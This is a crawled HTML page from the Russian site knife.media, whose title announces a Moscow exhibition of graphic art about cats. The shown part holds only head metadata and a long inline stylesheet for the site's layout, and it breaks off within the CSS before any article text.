

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/painted-cats/
body_size: 19182
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/painted-cats/">
	<title>В Москве открылась выставка, посвященная образу кошки в искусстве. Представлена графика XVI-XXI веков &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 